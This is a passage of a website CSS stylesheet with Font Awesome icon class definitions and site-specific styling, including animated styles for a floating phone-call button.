	content: "\f092";
}
.fa-upload:before {
	content: "\f093";
}
.fa-lemon-o:before {
	content: "\f094";
}
.fa-phone:before {
	content: "\f095";
}
.fa-square-o:before {
	content: "\f096";
}
.fa-bookmark-o:before {
	content: "\f097";
}
.fa-phone-square:before {
	content: "\f098";
}
.fa-twitter:before {
	content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
	content: "\f09a";
}
.fa-github:before {
	content: "\f09b";
}
.fa-unlock:before {
	content: "\f09c";
}
.fa-credit-card:before {
	content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
	content: "\f09e";
}
.fa-hdd-o:before {
	content: "\f0a0";
}
.fa-bullhorn:before {
	content: "\f0a1";
}
.fa-bell:before {
	content: "\f0f3";
}
.fa-certificate:before {
	content: "\f0a3";
}
.fa-hand-o-right:before {
	content: "\f0a4";
}
.fa-hand-o-left:before {
	content: "\f0a5";
}
.fa-hand-o-up:before {
	content: "\f0a6";
}
.fa-hand-o-down:before {
	content: "\f0a7";
}
.fa-arrow-circle-left:before {
	content: "\f0a8";
}
.fa-arrow-circle-right:before {
	content: "\f0a9";
}
.fa-arrow-circle-up:before {
	content: "\f0aa";
}
.fa-arrow-circle-down:before {
	content: "\f0ab";
}
.fa-globe:before {
	content: "\f0ac";
}
.fa-wrench:before {
	content: "\f0ad";
}
.fa-tasks:before {
	content: "\f0ae";
}
.fa-filter:before {
	content: "\f0b0";
}
.fa-briefcase:before {
	content: "\f0b1";
}
.fa-arrows-alt:before {
	content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
	content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
	content: "\f0c1";
}
.fa-cloud:before {
	content: "\f0c2";
}
.fa-flask:before {
	content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
	content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
	content: "\f0c5";
}
.fa-paperclip:before {
	content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
	content: "\f0c7";
}
.fa-square:before {
	content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
	content: "\f0c9";
}
.fa-list-ul:before {
	content: "\f0ca";
}
.fa-list-ol:before {
	content: "\f0cb";
}
.fa-strikethrough:before {
	content: "\f0cc";
}
.fa-underline:before {
	content: "\f0cd";
}
.fa-table:before {
	content: "\f0ce";
}
.fa-magic:before {
	content: "\f0d0";
}
.fa-truck:before {
	content: "\f0d1";
}
.fa-pinterest:before {
	content: "\f0d2";
}
.fa-pinterest-square:before {
	content: "\f0d3";
}
.fa-google-plus-square:before {
	content: "\f0d4";
}
.fa-google-plus:before {
	content: "\f0d5";
}
.fa-money:before {
	content: "\f0d6";
}
.fa-caret-down:before {
	content: "\f0d7";
}
.fa-caret-up:before {
	content: "\f0d8";
}
.fa-caret-left:before {
	content: "\f0d9";
}
.fa-caret-right:before {
	content: "\f0da";
}
.fa-columns:before {
	content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
	content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
	content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
	content: "\f0de";
}
.fa-envelope:before {
	content: "\f0e0";
}
.fa-linkedin:before {
	content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
	content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
	content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
	content: "\f0e4";
}
.fa-comment-o:before {
	content: "\f0e5";
}
.fa-comments-o:before {
	content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
	content: "\f0e7";
}
.fa-sitemap:before {
	content: "\f0e8";
}
.fa-umbrella:before {
	content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
	content: "\f0ea";
}
.fa-lightbulb-o:before {
	content: "\f0eb";
}
.fa-exchange:before {
	content: "\f0ec";
}
.fa-cloud-download:before {
	content: "\f0ed";
}
.fa-cloud-upload:before {
	content: "\f0ee";
}
.fa-user-md:before {
	content: "\f0f0";
}
.fa-stethoscope:before {
	content: "\f0f1";
}
.fa-suitcase:before {
	content: "\f0f2";
}
.fa-bell-o:before {
	content: "\f0a2";
}
.fa-coffee:before {
	content: "\f0f4";
}
.fa-cutlery:before {
	content: "\f0f5";
}
.fa-file-text-o:before {
	content: "\f0f6";
}
.fa-building-o:before {
	content: "\f0f7";
}
.fa-hospital-o:before {
	content: "\f0f8";
}
.fa-ambulance:before {
	content: "\f0f9";
}
.fa-medkit:before {
	content: "\f0fa";
}
.fa-fighter-jet:before {
	content: "\f0fb";
}
.fa-beer:before {
	content: "\f0fc";
}
.fa-h-square:before {
	content: "\f0fd";
}
.fa-plus-square:before {
	content: "\f0fe";
}
.fa-angle-double-left:before {
	content: "\f100";
}
.fa-angle-double-right:before {
	content: "\f101";
}
.fa-angle-double-up:before {
	content: "\f102";
}
.fa-angle-double-down:before {
	content: "\f103";
}
.fa-angle-left:before {
	content: "\f104";
}
.fa-angle-right:before {
	content: "\f105";
}
.fa-angle-up:before {
	content: "\f106";
}
.fa-angle-down:before {
	content: "\f107";
}
.fa-desktop:before {
	content: "\f108";
}
.fa-laptop:before {
	content: "\f109";
}
.fa-tablet:before {
	content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
	content: "\f10b";
}
.fa-circle-o:before {
	content: "\f10c";
}
.fa-quote-left:before {
	content: "\f10d";
}
.fa-quote-right:before {
	content: "\f10e";
}
.fa-spinner:before {
	content: "\f110";
}
.fa-circle:before {
	content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
	content: "\f112";
}
.fa-github-alt:before {
	content: "\f113";
}
.fa-folder-o:before {
	content: "\f114";
}
.fa-folder-open-o:before {
	content: "\f115";
}
.fa-smile-o:before {
	content: "\f118";
}
.fa-frown-o:before {
	content: "\f119";
}
.fa-meh-o:before {
	content: "\f11a";
}
.fa-gamepad:before {
	content: "\f11b";
}
.fa-keyboard-o:before {
	content: "\f11c";
}
.fa-flag-o:before {
	content: "\f11d";
}
.fa-flag-checkered:before {
	content: "\f11e";
}
.fa-terminal:before {
	content: "\f120";
}
.fa-code:before {
	content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
	content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
	content: "\f123";
}
.fa-location-arrow:before {
	content: "\f124";
}
.fa-crop:before {
	content: "\f125";
}
.fa-code-fork:before {
	content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
	content: "\f127";
}
.fa-question:before {
	content: "\f128";
}
.fa-info:before {
	content: "\f129";
}
.fa-exclamation:before {
	content: "\f12a";
}
.fa-superscript:before {
	content: "\f12b";
}
.fa-subscript:before {
	content: "\f12c";
}
.fa-eraser:before {
	content: "\f12d";
}
.fa-puzzle-piece:before {
	content: "\f12e";
}
.fa-microphone:before {
	content: "\f130";
}
.fa-microphone-slash:before {
	content: "\f131";
}
.fa-shield:before {
	content: "\f132";
}
.fa-calendar-o:before {
	content: "\f133";
}
.fa-fire-extinguisher:before {
	content: "\f134";
}
.fa-rocket:before {
	content: "\f135";
}
.fa-maxcdn:before {
	content: "\f136";
}
.fa-chevron-circle-left:before {
	content: "\f137";
}
.fa-chevron-circle-right:before {
	content: "\f138";
}
.fa-chevron-circle-up:before {
	content: "\f139";
}
.fa-chevron-circle-down:before {
	content: "\f13a";
}
.fa-html5:before {
	content: "\f13b";
}
.fa-css3:before {
	content: "\f13c";
}
.fa-anchor:before {
	content: "\f13d";
}
.fa-unlock-alt:before {
	content: "\f13e";
}
.fa-bullseye:before {
	content: "\f140";
}
.fa-ellipsis-h:before {
	content: "\f141";
}
.fa-ellipsis-v:before {
	content: "\f142";
}
.fa-rss-square:before {
	content: "\f143";
}
.fa-play-circle:before {
	content: "\f144";
}
.fa-ticket:before {
	content: "\f145";
}
.fa-minus-square:before {
	content: "\f146";
}
.fa-minus-square-o:before {
	content: "\f147";
}
.fa-level-up:before {
	content: "\f148";
}
.fa-level-down:before {
	content: "\f149";
}
.fa-check-square:before {
	content: "\f14a";
}
.fa-pencil-square:before {
	content: "\f14b";
}
.fa-external-link-square:before {
	content: "\f14c";
}
.fa-share-square:before {
	content: "\f14d";
}
.fa-compass:before {
	content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
	content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
	content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
	content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
	content: "\f153";
}
.fa-gbp:before {
	content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
	content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
	content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
	content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
	content: "\f158";
}
.fa-won:before,
.fa-krw:before {
	content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
	content: "\f15a";
}
.fa-file:before {
	content: "\f15b";
}
.fa-file-text:before {
	content: "\f15c";
}
.fa-sort-alpha-asc:before {
	content: "\f15d";
}
.fa-sort-alpha-desc:before {
	content: "\f15e";
}
.fa-sort-amount-asc:before {
	content: "\f160";
}
.fa-sort-amount-desc:before {
	content: "\f161";
}
.fa-sort-numeric-asc:before {
	content: "\f162";
}
.fa-sort-numeric-desc:before {
	content: "\f163";
}
.fa-thumbs-up:before {
	content: "\f164";
}
.fa-thumbs-down:before {
	content: "\f165";
}
.fa-youtube-square:before {
	content: "\f166";
}
.fa-youtube:before {
	content: "\f167";
}
.fa-xing:before {
	content: "\f168";
}
.fa-xing-square:before {
	content: "\f169";
}
.fa-youtube-play:before {
	content: "\f16a";
}
.fa-dropbox:before {
	content: "\f16b";
}
.fa-stack-overflow:before {
	content: "\f16c";
}
.fa-instagram:before {
	content: "\f16d";
}
.fa-flickr:before {
	content: "\f16e";
}
.fa-adn:before {
	content: "\f170";
}
.fa-bitbucket:before {
	content: "\f171";
}
.fa-bitbucket-square:before {
	content: "\f172";
}
.fa-tumblr:before {
	content: "\f173";
}
.fa-tumblr-square:before {
	content: "\f174";
}
.fa-long-arrow-down:before {
	content: "\f175";
}
.fa-long-arrow-up:before {
	content: "\f176";
}
.fa-long-arrow-left:before {
	content: "\f177";
}
.fa-long-arrow-right:before {
	content: "\f178";
}
.fa-apple:before {
	content: "\f179";
}
.fa-windows:before {
	content: "\f17a";
}
.fa-android:before {
	content: "\f17b";
}
.fa-linux:before {
	content: "\f17c";
}
.fa-dribbble:before {
	content: "\f17d";
}
.fa-skype:before {
	content: "\f17e";
}
.fa-foursquare:before {
	content: "\f180";
}
.fa-trello:before {
	content: "\f181";
}
.fa-female:before {
	content: "\f182";
}
.fa-male:before {
	content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
	content: "\f184";
}
.fa-sun-o:before {
	content: "\f185";
}
.fa-moon-o:before {
	content: "\f186";
}
.fa-archive:before {
	content: "\f187";
}
.fa-bug:before {
	content: "\f188";
}
.fa-vk:before {
	content: "\f189";
}
.fa-weibo:before {
	content: "\f18a";
}
.fa-renren:before {
	content: "\f18b";
}
.fa-pagelines:before {
	content: "\f18c";
}
.fa-stack-exchange:before {
	content: "\f18d";
}
.fa-arrow-circle-o-right:before {
	content: "\f18e";
}
.fa-arrow-circle-o-left:before {
	content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
	content: "\f191";
}
.fa-dot-circle-o:before {
	content: "\f192";
}
.fa-wheelchair:before {
	content: "\f193";
}
.fa-vimeo-square:before {
	content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
	content: "\f195";
}
.fa-plus-square-o:before {
	content: "\f196";
}
.fa-space-shuttle:before {
	content: "\f197";
}
.fa-slack:before {
	content: "\f198";
}
.fa-envelope-square:before {
	content: "\f199";
}
.fa-wordpress:before {
	content: "\f19a";
}
.fa-openid:before {
	content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
	content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
	content: "\f19d";
}
.fa-yahoo:before {
	content: "\f19e";
}
.fa-google:before {
	content: "\f1a0";
}
.fa-reddit:before {
	content: "\f1a1";
}
.fa-reddit-square:before {
	content: "\f1a2";
}
.fa-stumbleupon-circle:before {
	content: "\f1a3";
}
.fa-stumbleupon:before {
	content: "\f1a4";
}
.fa-delicious:before {
	content: "\f1a5";
}
.fa-digg:before {
	content: "\f1a6";
}
.fa-pied-piper:before {
	content: "\f1a7";
}
.fa-pied-piper-alt:before {
	content: "\f1a8";
}
.fa-drupal:before {
	content: "\f1a9";
}
.fa-joomla:before {
	content: "\f1aa";
}
.fa-language:before {
	content: "\f1ab";
}
.fa-fax:before {
	content: "\f1ac";
}
.fa-building:before {
	content: "\f1ad";
}
.fa-child:before {
	content: "\f1ae";
}
.fa-paw:before {
	content: "\f1b0";
}
.fa-spoon:before {
	content: "\f1b1";
}
.fa-cube:before {
	content: "\f1b2";
}
.fa-cubes:before {
	content: "\f1b3";
}
.fa-behance:before {
	content: "\f1b4";
}
.fa-behance-square:before {
	content: "\f1b5";
}
.fa-steam:before {
	content: "\f1b6";
}
.fa-steam-square:before {
	content: "\f1b7";
}
.fa-recycle:before {
	content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
	content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
	content: "\f1ba";
}
.fa-tree:before {
	content: "\f1bb";
}
.fa-spotify:before {
	content: "\f1bc";
}
.fa-deviantart:before {
	content: "\f1bd";
}
.fa-soundcloud:before {
	content: "\f1be";
}
.fa-database:before {
	content: "\f1c0";
}
.fa-file-pdf-o:before {
	content: "\f1c1";
}
.fa-file-word-o:before {
	content: "\f1c2";
}
.fa-file-excel-o:before {
	content: "\f1c3";
}
.fa-file-powerpoint-o:before {
	content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
	content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
	content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
	content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
	content: "\f1c8";
}
.fa-file-code-o:before {
	content: "\f1c9";
}
.fa-vine:before {
	content: "\f1ca";
}
.fa-codepen:before {
	content: "\f1cb";
}
.fa-jsfiddle:before {
	content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
	content: "\f1cd";
}
.fa-circle-o-notch:before {
	content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
	content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
	content: "\f1d1";
}
.fa-git-square:before {
	content: "\f1d2";
}
.fa-git:before {
	content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
	content: "\f1d4";
}
.fa-tencent-weibo:before {
	content: "\f1d5";
}
.fa-qq:before {
	content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
	content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
	content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
	content: "\f1d9";
}
.fa-history:before {
	content: "\f1da";
}
.fa-circle-thin:before {
	content: "\f1db";
}
.fa-header:before {
	content: "\f1dc";
}
.fa-paragraph:before {
	content: "\f1dd";
}
.fa-sliders:before {
	content: "\f1de";
}
.fa-share-alt:before {
	content: "\f1e0";
}
.fa-share-alt-square:before {
	content: "\f1e1";
}
.fa-bomb:before {
	content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
	content: "\f1e3";
}
.fa-tty:before {
	content: "\f1e4";
}
.fa-binoculars:before {
	content: "\f1e5";
}
.fa-plug:before {
	content: "\f1e6";
}
.fa-slideshare:before {
	content: "\f1e7";
}
.fa-twitch:before {
	content: "\f1e8";
}
.fa-yelp:before {
	content: "\f1e9";
}
.fa-newspaper-o:before {
	content: "\f1ea";
}
.fa-wifi:before {
	content: "\f1eb";
}
.fa-calculator:before {
	content: "\f1ec";
}
.fa-paypal:before {
	content: "\f1ed";
}
.fa-google-wallet:before {
	content: "\f1ee";
}
.fa-cc-visa:before {
	content: "\f1f0";
}
.fa-cc-mastercard:before {
	content: "\f1f1";
}
.fa-cc-discover:before {
	content: "\f1f2";
}
.fa-cc-amex:before {
	content: "\f1f3";
}
.fa-cc-paypal:before {
	content: "\f1f4";
}
.fa-cc-stripe:before {
	content: "\f1f5";
}
.fa-bell-slash:before {
	content: "\f1f6";
}
.fa-bell-slash-o:before {
	content: "\f1f7";
}
.fa-trash:before {
	content: "\f1f8";
}
.fa-copyright:before {
	content: "\f1f9";
}
.fa-at:before {
	content: "\f1fa";
}
.fa-eyedropper:before {
	content: "\f1fb";
}
.fa-paint-brush:before {
	content: "\f1fc";
}
.fa-birthday-cake:before {
	content: "\f1fd";
}
.fa-area-chart:before {
	content: "\f1fe";
}
.fa-pie-chart:before {
	content: "\f200";
}
.fa-line-chart:before {
	content: "\f201";
}
.fa-lastfm:before {
	content: "\f202";
}
.fa-lastfm-square:before {
	content: "\f203";
}
.fa-toggle-off:before {
	content: "\f204";
}
.fa-toggle-on:before {
	content: "\f205";
}
.fa-bicycle:before {
	content: "\f206";
}
.fa-bus:before {
	content: "\f207";
}
.fa-ioxhost:before {
	content: "\f208";
}
.fa-angellist:before {
	content: "\f209";
}
.fa-cc:before {
	content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
	content: "\f20b";
}
.fa-meanpath:before {
	content: "\f20c";
}
.fa-buysellads:before {
	content: "\f20d";
}
.fa-connectdevelop:before {
	content: "\f20e";
}
.fa-dashcube:before {
	content: "\f210";
}
.fa-forumbee:before {
	content: "\f211";
}
.fa-leanpub:before {
	content: "\f212";
}
.fa-sellsy:before {
	content: "\f213";
}
.fa-shirtsinbulk:before {
	content: "\f214";
}
.fa-simplybuilt:before {
	content: "\f215";
}
.fa-skyatlas:before {
	content: "\f216";
}
.fa-cart-plus:before {
	content: "\f217";
}
.fa-cart-arrow-down:before {
	content: "\f218";
}
.fa-diamond:before {
	content: "\f219";
}
.fa-ship:before {
	content: "\f21a";
}
.fa-user-secret:before {
	content: "\f21b";
}
.fa-motorcycle:before {
	content: "\f21c";
}
.fa-street-view:before {
	content: "\f21d";
}
.fa-heartbeat:before {
	content: "\f21e";
}
.fa-venus:before {
	content: "\f221";
}
.fa-mars:before {
	content: "\f222";
}
.fa-mercury:before {
	content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
	content: "\f224";
}
.fa-transgender-alt:before {
	content: "\f225";
}
.fa-venus-double:before {
	content: "\f226";
}
.fa-mars-double:before {
	content: "\f227";
}
.fa-venus-mars:before {
	content: "\f228";
}
.fa-mars-stroke:before {
	content: "\f229";
}
.fa-mars-stroke-v:before {
	content: "\f22a";
}
.fa-mars-stroke-h:before {
	content: "\f22b";
}
.fa-neuter:before {
	content: "\f22c";
}
.fa-genderless:before {
	content: "\f22d";
}
.fa-facebook-official:before {
	content: "\f230";
}
.fa-pinterest-p:before {
	content: "\f231";
}
.fa-whatsapp:before {
	content: "\f232";
}
.fa-server:before {
	content: "\f233";
}
.fa-user-plus:before {
	content: "\f234";
}
.fa-user-times:before {
	content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
	content: "\f236";
}
.fa-viacoin:before {
	content: "\f237";
}
.fa-train:before {
	content: "\f238";
}
.fa-subway:before {
	content: "\f239";
}
.fa-medium:before {
	content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
	content: "\f23b";
}
.fa-optin-monster:before {
	content: "\f23c";
}
.fa-opencart:before {
	content: "\f23d";
}
.fa-expeditedssl:before {
	content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
	content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
	content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
	content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
	content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
	content: "\f244";
}
.fa-mouse-pointer:before {
	content: "\f245";
}
.fa-i-cursor:before {
	content: "\f246";
}
.fa-object-group:before {
	content: "\f247";
}
.fa-object-ungroup:before {
	content: "\f248";
}
.fa-sticky-note:before {
	content: "\f249";
}
.fa-sticky-note-o:before {
	content: "\f24a";
}
.fa-cc-jcb:before {
	content: "\f24b";
}
.fa-cc-diners-club:before {
	content: "\f24c";
}
.fa-clone:before {
	content: "\f24d";
}
.fa-balance-scale:before {
	content: "\f24e";
}
.fa-hourglass-o:before {
	content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
	content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
	content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
	content: "\f253";
}
.fa-hourglass:before {
	content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
	content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
	content: "\f256";
}
.fa-hand-scissors-o:before {
	content: "\f257";
}
.fa-hand-lizard-o:before {
	content: "\f258";
}
.fa-hand-spock-o:before {
	content: "\f259";
}
.fa-hand-pointer-o:before {
	content: "\f25a";
}
.fa-hand-peace-o:before {
	content: "\f25b";
}
.fa-trademark:before {
	content: "\f25c";
}
.fa-registered:before {
	content: "\f25d";
}
.fa-creative-commons:before {
	content: "\f25e";
}
.fa-gg:before {
	content: "\f260";
}
.fa-gg-circle:before {
	content: "\f261";
}
.fa-tripadvisor:before {
	content: "\f262";
}
.fa-odnoklassniki:before {
	content: "\f263";
}
.fa-odnoklassniki-square:before {
	content: "\f264";
}
.fa-get-pocket:before {
	content: "\f265";
}
.fa-wikipedia-w:before {
	content: "\f266";
}
.fa-safari:before {
	content: "\f267";
}
.fa-chrome:before {
	content: "\f268";
}
.fa-firefox:before {
	content: "\f269";
}
.fa-opera:before {
	content: "\f26a";
}
.fa-internet-explorer:before {
	content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
	content: "\f26c";
}
.fa-contao:before {
	content: "\f26d";
}
.fa-500px:before {
	content: "\f26e";
}
.fa-amazon:before {
	content: "\f270";
}
.fa-calendar-plus-o:before {
	content: "\f271";
}
.fa-calendar-minus-o:before {
	content: "\f272";
}
.fa-calendar-times-o:before {
	content: "\f273";
}
.fa-calendar-check-o:before {
	content: "\f274";
}
.fa-industry:before {
	content: "\f275";
}
.fa-map-pin:before {
	content: "\f276";
}
.fa-map-signs:before {
	content: "\f277";
}
.fa-map-o:before {
	content: "\f278";
}
.fa-map:before {
	content: "\f279";
}
.fa-commenting:before {
	content: "\f27a";
}
.fa-commenting-o:before {
	content: "\f27b";
}
.fa-houzz:before {
	content: "\f27c";
}
.fa-vimeo:before {
	content: "\f27d";
}
.fa-black-tie:before {
	content: "\f27e";
}
.fa-fonticons:before {
	content: "\f280";
}
.fa-reddit-alien:before {
	content: "\f281";
}
.fa-edge:before {
	content: "\f282";
}
.fa-credit-card-alt:before {
	content: "\f283";
}
.fa-codiepie:before {
	content: "\f284";
}
.fa-modx:before {
	content: "\f285";
}
.fa-fort-awesome:before {
	content: "\f286";
}
.fa-usb:before {
	content: "\f287";
}
.fa-product-hunt:before {
	content: "\f288";
}
.fa-mixcloud:before {
	content: "\f289";
}
.fa-scribd:before {
	content: "\f28a";
}
.fa-pause-circle:before {
	content: "\f28b";
}
.fa-pause-circle-o:before {
	content: "\f28c";
}
.fa-stop-circle:before {
	content: "\f28d";
}
.fa-stop-circle-o:before {
	content: "\f28e";
}
.fa-shopping-bag:before {
	content: "\f290";
}
.fa-shopping-basket:before {
	content: "\f291";
}
.fa-hashtag:before {
	content: "\f292";
}
.fa-bluetooth:before {
	content: "\f293";
}
.fa-bluetooth-b:before {
	content: "\f294";
}
.fa-percent:before {
	content: "\f295";
}
.none-ca .header-m{
	background: #3A6124 !important;
	/*background: #719b45 !important;*/
}
.item-n.lg > .box .comment h2.t-crop-2lines,h3.t-crop-2lines{
	font-family: 'diab';
}
.swiper-slide.imgitemslider img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*.style-own *{*/
/*	font-weight: 600 !important;*/
/*}*/
.logo .comment h4 a, .logo .comment h3 a, .company h4 a{
	color: white;
}
hr {
	border: none;
}
.detail-wp ol li p {
	font-size: 18px;
	font-weight: normal;
}

.alo-phone1{position:fixed;visibility:hidden;background-color:transparent;width:100px;height:100px;cursor:pointer;z-index:99999;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;    right: 0;bottom: 145px;}
.alo-phone1.alo-show1{visibility:visible}
.alo-phone1:hover {
	opacity: 1;
}
.alo-ph-circle1{width:110px;height:110px;top:0;left:5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc ;opacity:.1;-webkit-animation:alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:alo-circle-anim 1.2s infinite ease-in-out;-o-animation:alo-circle-anim 1.2s infinite ease-in-out;animation:alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.alo-phone1:hover .alo-ph-circle1,.hotline&gt;a:hover .alo-ph-circle1{border-color:#00aff2;opacity:.5}
.alo-phone1.alo-green1:hover .alo-ph-circle1, .hotline>a:hover .alo-ph-circle1 {
	border-color: #008fe6;/*#04AFEF*/

	opacity: .5;
}
.alo-phone1.alo-green1 .alo-ph-circle1{border-color:#008fe6;opacity:.5}
.alo-ph-circle1-fill1{width:70px;height:70px;top:20px;left:20px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;-webkit-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:alo-circle-fill-anim 2.3s infinite ease-in-out;animation:alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.alo-phone1:hover .alo-ph-circle1-fill1,.hotline&gt;a:hover .alo-ph-circle1-fill{background-color:rgba(0,175,242,0.5);background-color:#00aff2 ;opacity:.75!important}
.alo-phone1.alo-green1:hover .alo-ph-circle1-fill1, .hotline>a:hover .alo-ph-circle1-fill1 {
	background-color: #008fe6;/*rgba(4,175,239,0.5)*/

	opacity: .75!important;
}
.alo-phone1.alo-green1 .alo-ph-circle1-fill1{background-color:#008fe6 ;opacity:.75!important}
.alo-phone1:hover .alo-ph-img-circle1,.hotline&gt;a:hover .alo-ph-img-circle1{background-color:#00aff2}
.alo-phone1.alo-green1.alo-hover .alo-ph-img-circle1, .alo-phone1.alo-green1:hover .alo-ph-img-circle, .hotline>a:hover .alo-ph-img-circle {
	background-color: #008fe6;/*#04AFEF*/
}
.alo-phone1.alo-green1 .alo-ph-img-circle1{background-color:#008fe6;}@-moz-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes 